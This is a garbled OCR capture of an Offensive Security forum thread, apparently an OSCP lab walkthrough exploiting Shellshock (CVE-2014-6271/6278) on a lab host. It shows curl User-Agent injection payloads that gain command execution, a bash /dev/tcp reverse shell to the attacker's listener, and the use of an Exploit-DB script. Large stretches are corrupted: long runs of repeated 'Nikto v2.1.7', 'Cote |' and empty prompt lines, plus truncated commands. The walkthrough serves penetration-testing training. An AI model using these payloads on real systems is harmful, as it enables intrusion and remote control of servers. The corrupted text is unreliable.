Nikto v2.1.6
Nikto v2.1.6
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2.1.7
Nikto v2
```

This line is "interesting" to us (as it reenforces what nmap said about it being vulnerable, as well as saying what page - /cgi-bin/admin.cgi):

```
+ OSVDB-112004: /cgi-bin/admin.cgi: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename...=CVE-2014-6278).
```

...and we also have gotten two CVEs (CVE-2014-6271 & CVE-2014-6278).

### Summary

We have two different confirmations, from two different tools, that the target (Alpha) is vulnerable to the "**ShellShock**" vulnerability using the URL: http://10.11.1.71/cgi-bin/admin.cgi.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

05-19-2016, 01:01 PM #14



g0tmi1k Offsec Staff

Join Date: Jun 2011 Posts: 462

**Reply With Quote** 

Reply



# **Limited Shell**

We are now going to exploit the target in order to get a remote shell on it grating us command line access on the machine. We will use different exploits but all targeting the same vulnerability. We will do it "manually" (without the aid of an existing exploit, just a PoC), followed by using an pre-made exploit (from Exploit-DB), and lastly using the Metasploit framework.

# Exploit #1 - Manually (Part 1 - PoC)

### Finding a PoC

So we search for "Shellshock Poc", and the first hit gives us a Github page, which contains various "one liners" for each CVE (as theres multiple vulnerabilities for shellshock), which all "test" for the machine to see if it is vulnerable (we will need to alter it in a way to **match our target in order to get a shell**).



CVE-2014-6278

env X='() { \_; } >\_[\$(\$())] { echo CVE-2014-6278 vulnerable; id; }' bash -c :
Additional information: http://lcamtuf.blogspot.com/2014/10/...y-cracked.html



```
oot@kali:~# curl -v http://10.11.1.71/cgi-bin/admin.cgi -s >/dev/null
   Trying 10.11.1.71...
 Connected to 10.11.1.71 (10.11.1.71) port 80 (#0)
 GET /cgi-bin/admin.cgi HTTP/1.1
 Host: 10.11.1.71
 User-Agent: curl/7.47.0
> Accept: */*
< HTTP/1.1 200 OK
< Date: Thu, 19 May 2016 04:04:21 GMT
< Server: Apache/2.4.7 (Ubuntu)
< Vary: Accept-Encoding
 Transfer-Encoding: chunked
< Content-Type: text/html
  [367 bytes data]
  Connection #0 to host 10.11.1.71 left intact
 oot@kali:~#
```

### So in the request:

- The method (e.g. GET /cgi-bin/admin.cgi HTTP/1.1). This is required.
- The hostname we are going to (e.g. Host: 10.11.1.71). Depending on how the web server is setup, this may be required (Will it serve up the same page to a different domain? \*cough\* happens in the labs \*cough\*).
- What made the request (e.g. User-Agent: curl/7.47.0). This is not required, but it is 'handy', in case the web master wants to display a different version (e.g. mobile) for a different device.
- What request is expected back (e.g. Accept: \*/\*). This is not required.

So we can try and inject our PoC into one of these fields or try to add a new value in (and hope it is processed - as it depends on how the web application and/or server is configured). A safe bet would be to try in either the user-agent or the accept fields as they are not essential in the request. As user-agents are often used a lot more, let's try this value first.

#### **PoC Request**

So let's overwrite the default user-agent in the request (which cURL automatically puts in):

```
PoC: '() { :; }; echo "CVE-2014-6271 vulnerable"' bash -c id
After: 'User-Agent: () { :; }; echo "CVE-2014-6271 vulnerable" bash -c id'
```

#### Code:

```
root@kali:~# curl -H 'User-Agent: () { :; }; echo "CVE-2014-6271 vulnerable" bash -c id' http://10.11.1.71/cgi-
< left>Perl verion is 5.18.2< br>HTTP Server is Apache 2.4.7. Modules: < br>Operating System is Ubuntu Li
Memory Usage: 644/738MB (87.26%)
Disk Usage: 1/4GB (38%)
CPU Load: 0.00
Current users:
Filesystem
                          Size Used Avail Use% Mounted on
                                  1.8G 2.9G 38% /
0 4.0K 0% /
                                                        0% /sys/fs/cgroup
none
                          4.0K
                                    4.0K
                                             359M
                                                        1% /dev
                          359M
udev
                                               74M
                                                        1% /run
tmpfs
                                     0 5.0M
0 370M
                          5.0M
                                                       0% /run/lock
0% /run/shm
none
                          370M
none
                          100M
                                            100M
root@kali:~#
root@kali:~#
```

```
| Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote | Cote |
```

Did you spot it? Let's do the diff trick from before and compare the web pages:

```
Code:
```

```
root@kali:~# curl http://10.11.1.71/cgi-bin/admin.cgi -s > before
root@kali:~#
root@kali:~# curl -H 'User-Agent: () { :; }; echo "CVE-2014-6271 vulnerable" bash -c id' http://10.11.1.71/cgi-
root@kali:~#
root@kali:~# diff before after
lcl,2
< < left>Perl verion is 5.18.2< br>HTTP Server is Apache 2.4.7. Modules: < br>Operating System is Ubuntu
---
> < left>Perl verion is 5.18.2< br>HTTP Server is Apache 2.4.7. Modules: < br>Operating System is Ubuntu
> Memory Usage: 644/738MB (87.26%)
3c4
< CPU Load: 0.11
---
> CPU Load: 0.10
root@kali:~#
```

```
root@kali:~# curl http://10.11.1.71/cgi-bin/admin.cgi -s > before
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
root@kali:#
```

Woohoo! Alpha is vulnerable to shellshock! We have Remote Command Execution (RCE) . Now we can start enumeration the system in order to get a remote shell!

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply With Quote

05-19-2016, 02:24 PM #15



g0tmi1k o Offsec Staff Join Date: Jun 2011
Posts: 462



# **Limited Shell**

# Exploit #1 - Manually (Part 2 - Remote Shell)

Let's see if we can tweak the PoC request in order to get the information we want to see from the target.

We notice how the target is echo'ing out the part where we would want it to display the output of the "id" command. Under the

belief that adding ";" will break up the command, and chain the two separate commands together, we give it a go.

```
root@kali:~# curl -H 'User-Agent: () { :; }; echo "CVE-2014-6271 vulnerable"; bash -c id' http://10.11.1.71/cgi
< left>Perl verion is 5.18.2< br>HTTP Server is Apache 2.4.7. Modules: < br>Operating System is Ubuntu Li
root@kali:~#
root@kali:~#
```

```
root@kali:-# curl -H 'User-Agent: () { :; }; echo "CVE-2014-6271 vulnerable"; bash -c id' http://10.11.1.71/cgi-bin/admin.cgi
<left>cleft>cleft<
                       0.00<br> total
e>root@kali:~#
```

Well, that stopped displaying the rest of the page, after where we injected!

Note: If code execution last time was "okay", then this is "good" - but we know we can do "better" 🤒.

So rather than try and do two different commands in the request and chain them, let's execute one command that does lots of

With a little bit of re-wording, we come up with the following (placing a command we want to execute between two markers):

#### Code:

```
root@kali:~# curl -H "User-Agent: () { :; }; bash -c 'echo aaaa; uname -a; echo zzzz;'" http://10.11.1.71/cgi-b < left>Perl verion is 5.18.2< br>HTTP Server is Apache 2.4.7. Modules: < br>Operating System is Ubuntu Li
root@kali:~#
```

```
root@kali:-# curl -H "User-Agent: () { :; }; bash -c 'echo aaaaa; uname -a; echo zzzzz;'" http://10.11.1.71/cgi-bin/admin.cgi
<left>>pre>Perl verion is 5.18.2<br=HTTP Server is Apache 2.4.7. Modules: <br=>br>Operating System is Ubuntu Linux 14.04 (kernel: 3.13.0-32-generic) <br=>br>CPU: Intel<br/>(R) Xeon(R) CPU X5690 @ 3.476Hz<br=>br>Statistics for CpuStats (all) <br=>br>OsOdor> total 0.00<br=>crycleft>>dr>>/pre>root@kall:-#
```

Urgh! It didn't work 🥮

So let's try and debug why.

Let's see about our shell environment:

```
root@kali:~# curl -H "User-Agent: () { :; }; set" http://10.11.1.71/cgi-bin/admin.cgi
...SNTP...br>< /left>< br>>HTTP_ACCEPT='*/*'
HTTP_HOST=10.11.1.71
HTTP_USER_AGENT ()
Memory Usage: 645/738MB (87.40%)
...SNIP...
root@kali:~#
root@kali:~#
```

```
emory Usage: 645/738MB (87.40%)
Disk Usage: 1/4GB (38%)
PU Load: 0.06
 Current users:
                            Used Avail Use% Mounted on
1.8G 2.9G 38% /
0 4.0K 0% /sys/fs/cgroup
4.0K 359M 1% /dev
484K 74M 1% /run
0 5.0M 0% /run/lock
0 376M 0% /run/lshm
0 100M 0% /run/user
                    Size Used Avail L
4.86 1.86 2.96
4.0K 0 4.0K
359M 4.0K 359M
74M 484K 74M
5.0M 0 5.0M
370M 0 370M
100M 0 100M
 ilesystem
/dev/sdal
 idev
```

Ah! We haven't got a \$PATH value. So we need to hardcode the full paths to any programs we want to call.

5/10/17, 9:55 AM 13 of 32

#### Code:

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; uname -a; echo zzzz;'" http://10.11.1.71/
< left>Perl verion is 5.18.2< br>HTTP Server is Apache 2.4.7. Modules: < br>Operating System is Ubuntu Li Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux zzzz
root@kali:~#
root@kali:~#
```

And now we can see we executed the command "uname -a" in-between our two markers.

The reason why we wanted to use markers, by using a bit of sed fu now, we can remove all unnecessary information on the page.

#### Code:

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; uname -a; echo zzzz;'" http://10.11.1.71/
   | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
Linux alpha 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
root@kali:~#
```

#### Bingo! Clean output of our command.

If last time was "good", this is "better" 

.

...we can also assign a bash variable to the command, which we want to execute, making it even easier!

#### Code

```
root@kali:~# cmd="id"
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; ${cmd}; echo zzzz;'" http://10.11.1.71/cg
  | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali:~#
root@kali:~# cmd="hostname -f"
root@kali:~# !curl
curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; ${cmd}; echo zzzz;'" http://10.11.1.71/cgi-bin/admin.c
alpha
root@kali:~#
```

Notice this isn't "great" or "excellent". There is another stage or two - but its not required for this. You could go the extra mile by encoding the output of the command and then de-coding the output (via base64), incase any of the output "breaks" the exploit. The final stage would be to create a "fake" shell, by putting everything into a loop and waiting for input...

## **Current Options**

So we have two options, either try to see if there's any tools pre-installed on the box, else see if we are able to upload a shell of our own and execute it (by generating something, such as msfvenom, or using what's in "/usr/share/webshells/perl/", as we know perl is on the box).

Let's start by using the tools already on the box, just against itself. First thing to check is <u>Netcat</u> (which is why it's in the course materials).

#### Netcat

By using the "whereis" command, we can check to see if there is a match in the \$PATH folders. This is used for programs to

be executed (so you can do "nc" rather than "/bin/nc")

#### Code:

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; whereis nc; echo zzzz;'" http://10.11.1.7
  | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
nc: /bin/nc /bin/nc.openbsd /usr/share/man/manl/nc.1.gz
root@kali:~#
```

So there IS Netcat on the box, however it appears to be the **OpenBSD** version of **Netcat** (which is the **only version that doesn't support "-e"**).

There's multiple versions/forks of Netcat (such as GNU, OpenBSD, Traditional, Netcat6), and similar such as "ncat" - all of which offer different things.

We can quickly check this by looking at the help screen:

#### Code:

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; nc -h; echo zzzz;'" http://10.11.1.71/cg
| sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
root@kali:~#
```

That didn't work exactly as planned! There wasn't any output.

This is because the output is using "stderr" (standard error) rather than "stdout" (standard output). (\*cough\* this is a very common issue we see with students \*cough\*).

So by redirecting what would be shown via error's message, we should be able to see it.

It's good practice to already redirect. If you are unsure what output is being used, try running the command locally and put ">/dev/null" at the end. If you see the output, then the error redirect may NOT be required.

#### Code:

```
:; }; /bin/bash -c 'echo aaaa; nc -h 2>&1; echo zzzz;'" http://10.11.1.71/cgi-bin/admin.cgi
> | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
OpenBSD netcat (Debian patchlevel 1.105-7ubuntu1)
This is nc from the netcat-openbsd package. An alternative nc is available
Use IPv4
                                                     Use IPv6
                                                    Allow broadcast
Send CRLF as line-ending
Enable the debug socket option
Detach from stdin
                           -b -С
                                                     This help text
TCP receive buffer length
                           -I length
                                                     Delay interval for lines sent, ports scanned
Use jumbo frame
Keep inbound sockets open for multiple connects
                                                     Listen mode, for inbound connects
                           -n
-0 length
                                                     Suppress name/port resolutions TCP send buffer length
                                                     Username for proxy authentication
Specify local port for remote connects
quit after EOF on stdin and delay of secs
Randomize remote ports
Enable the TCP MDS signature option
                           -P proxyuser
                                                     Local source address
Set IP Type of Service
Answer TELNET negotiation
                               toskeyword
                                                     Use UNIX domain socket UDP mode
                           -V rtable
                                                     Specify alternate routing table
                                                     Timeout for connects and final net reads
Proxy protocol: "4", "5" (SOCKS) or "connect"
Specify proxy address and port
                           -w secs
                           -X proto
                           -x addr[:port]
             -Z DCCP mode
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
```

We notice the following:

OpenBSD netcat (Debian patchlevel 1.105-7ubuntu1)

This is no from the netcat-openbsd package. An alternative no is available in the netcat-traditional package.

...and also the "-e" flag is not there (This is because this version of netcat is OpenBSD and doesn't come with it by default).

Based on the output of "whereis" it appears that "netcat-traditional (/bin/nc.traditional)" is NOT installed on the target (can double check this by doing: "dpkg -l | grep netcat" and/or "find / -name 'nc.\*' -type f") and it is only mentioned because it is known to be in the repository (which we can't install because we need Internet access on the machine AND to be root/sudo).

That didn't work. However, we could try and use bash itself.

Useful resource: Reverse Shell Cheat Sheet.

Last edited by g0tmi1k; 07-22-2016 at 03:44 PM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply Reply With Quote

05-22-2016. 08:47 AM

#16



g0tmi1k Offsec Staff

Join Date: Jun 2011
Posts: 462

# Limited Shell

# Exploit #1 - Manually (Part 3 - Bash Trick)

Bash

The first thing we are going to-do is setup our listener, which will be ready to catch the shell.

Depending on the system or network configuration (there's a difference!), there may be a firewall in-place, performing egress filtering which is blocking out bound connections.

We may need to discover what ports are allowed (either by trying "commonly" allowed values, or brute force), or encode our

traffic to look different to what is it (such as "http-tunnel"). \*cough\* You will need to-do something like this in the labs at some stage \*cough\*.

We are going to use the default port for HTTPS "443" (however our traffic will be RAW - not SSL/TLS) - which is a commonly allowed port.

### Code:

```
root@kali:~# nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
```

```
root@kali:~# nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
```

Now we open a new terminal window, as the Netcat listener is waiting on a connection (tip, netcat only supports a single connection as it is single threaded. After a connection, you will need to restart it).

We quickly check to see what our lab IP is:

#### Code:

```
root@kali:~# ip addr show dev tap0
3: tap0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
    link/ether 8e:36:d0:72:cc:5a brd ff:ff:ff:ff:ff
    inet 10.11.0.4/16 brd 10.11.255.255 scope global tap0
    valid_lft forever preferred_lft forever
    inet6 fe80::8c36:d0ff:fe72:cc5a/64 scope link
    valid_lft forever preferred_lft forever
root@kali:~#
```

So our VPN IP is "10.11.0.4".

Let's now try and create a connection (we didn't HAVE to put it in our command before, to keep it more "simple" as we don't care for any output from it, however it would make it harder to debug/troubleshot if something goes wrong).

## Code:

```
root@kali:~# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; bash -i >& /dev/tcp/10.11.0.4/443 0>&1; e
http://10.11.1.71/cgi-bin/admin.cgi -s | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
```

```
root@kali: ~
                   Search Terminal Help
root@kali:~# nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from [10.11.1.71] port 443 [tcp/*] accepted (family 2, sport 41337)
bash: cannot set terminal process group (1191): Inappropriate ioctl for device
bash: no job control in this shell
  ww-data@alpha:/usr/lib/cgi-bin$ 🗍
                                                                              root@kali: ~
                                                                                                                                                               _ 0 X
 File Edit View Search Terminal Help
root@kali:~# ip addr show dev tap0
3: tap0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 100
    link/ether 8e:36:d0:72:cc:5a brd ff:ff:ff:ff:
    inet 10.11.0.4/16 brd 10.11.255.255 scope global tap0
    valid_lft forever preferred_lft forever
    inet6 fe80::8c36:d0ff:fe72:cc5a/64 scope link
        valid lft forever preferred lft forever
     :@kali:-# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo aaaa; bash -i >& /dev/tcp/10.11.0.4/443 0>&1; echo zzzz;'" \
http://10.11.1.71/cgi-bin/admin.cgi -s | sed -n '/aaaa/{:a;n;/zzzz/b;p;ba}'
Woohoo! Reverse shell 🔭.
Last edited by ipchain; 07-26-2016 at 12:30 AM. Reason: typo
PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)
                                                                                                                           Reply
                                                                                                                                           Reply With Quote
   05-22-2016, 09:11 AM
                                                                                                                                                                   #17
                                                                                                                                                            Jun 2011
                   a0tmi1k o
                                                                                                                                            Join Date:
                  Offsec Staff
                                                                                                                                            Posts:
                                                                                                                                                                  462
Limited Shell
Exploit #2 - Exploit-DB
Remember when we looked up exploits using searchsploit, we saw one that was for "Apache mod_cgi" that we flagged to try
later? Later is now @.
    Code:
     root@kali:~# searchsploit Apache mod_cgi
      Exploit Title
                                                                          Path
                                                                         (/usr/share/exploitdb/platforms)
     Apache mod_cgi - Remote Exploit (Shellshock) | ./linux/remote/34900.py
     root@kali:~#
     ikali:~# searchsploit Apache mod_cgi
 Exploit Title
                                                                                                                                  Path
(/usr/share/exploitdb/platforms)
         d cqi - Remote Exploit (Shellshock)
                                                                                                                                 | ./linux/remote/34900.py
First thing we are going to-do is copy it out of the path (as we may want to modify the exploit, leaving the original untouched in
case we need it again another time. Plus it makes it easier to find the exploit!).
Exploit: EDB-ID #34900: Apache mod_cgi - Remote Exploit (Shellshock)
    Code:
     root@kali:~# cp /usr/share/exploitdb/platforms/linux/remote/34900.py /root/alpha.py
     root@kali:~#
```

```
root@kali:~# file /root/alpha.py
/root/alpha.py: a /usr/bin/env python script, ASCII text executable, with CRLF line terminators
root@kali:~#
```

```
root@kali:~# cp /usr/share/exploitdb/platforms/linux/remote/34900.py /root/alpha.py
root@kali:~#
root@kali:~# file /root/alpha.py
/root/alpha.py: a /usr/bin/env python script, ASCII text executable, with CRLF line terminators
root@kali:~#
```

Before we run it, we quickly open it up in a text editor (we wouldn't want to blindly run something without checking it first, right?).

You are able to use any cli tool (e.g. cat, less, vim, nano, emacs) or GUI (e.g. gedit, geany, atom).

Things to keep an eye out for:

- The very top of the file Is there any text that needs to be commented out, which would prevent it from running?
- Any malicious commands Will it remove the any of our files? Call back home?
- Comments from the author Any information/tips of making it execute successfully? Any modifications needed to support different environments?
- How to execute it do we need to use any command line arguments? Is there a help screen?

In this case, its a straight forward python script, that will work out of the box, with a help screen. Everything looks to be in a working order.

So let's now run it.

#### Code

```
Shellshock apache mod_cgi remote exploit

Usage:
./exploit.py var=< value>

Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages: specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy

Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)

Example:

./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234
```

```
<mark>∵oot@kali:~#</mark> python alpha.py
                        Shellshock apache mod cgi remote exploit
Usage:
 ./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing lport: attacker port for TCP shell reversing pages: specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
 reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
 "bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
